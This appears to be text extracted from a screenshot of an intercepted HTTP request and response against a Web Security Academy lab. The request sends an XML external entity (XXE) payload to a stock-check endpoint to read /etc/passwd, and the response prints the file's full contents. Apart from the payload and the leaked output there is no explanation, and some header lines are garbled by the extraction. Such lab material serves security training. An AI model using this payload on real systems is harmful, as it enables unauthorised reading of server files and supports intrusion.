 1 POST /product/stock HTTP/1.1
2 Host: ac5a1fe71f34c439801a5f7800c000fa.web-security-academy.net
3 Connection: close
4 Content-Length: 175
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92
6 sec-ch-ua-mobile: ?0XML parser exited with non-zero code 1: The name of th
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac5a1fe71f34c439801a5f7800c000fa.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac5a1fe71f34c439801a5f7800c000fa.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=DVee1AYZbKn6YqbBQwrvWuxs5fjraNgH
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nol
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "